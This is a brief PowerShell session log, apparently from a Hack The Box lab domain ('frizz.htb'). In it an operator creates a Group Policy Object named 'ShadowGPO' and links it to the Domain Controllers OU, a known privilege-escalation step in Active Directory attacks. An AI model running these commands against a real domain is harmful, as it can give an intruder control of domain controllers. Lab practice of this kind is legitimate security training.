 PS C:\ProgramData> New-GPO -name "ShadowGPO"
DisplayName      : ShadowGPO
DomainName       : frizz.htb
Owner            : frizz\M.SchoolBus
Id               : 35f2db9d-ee10-4211-ab42-f2eed663b960
GpoStatus        : AllSettingsEnabled
Description      :
CreationTime     : 8/27/2025 1:42:51 AM
ModificationTime : 8/27/2025 1:42:51 AM
UserVersion      :
ComputerVersion  :
WmiFilter        :
PS C:\ProgramData> New-GPLINK -name "ShadowGPO" -target "OU=DOMAIN CONTROLLERS,DC=frizz,DC=htb"
GpoId       : 35f2db9d-ee10-4211-ab42-f2eed663b960
DisplayName : ShadowGPO
Enabled     : True
Enforced    : False
Target      : OU=Domain Controllers,DC=frizz,DC=htb
Order       : 2
PS C:\ProgramData>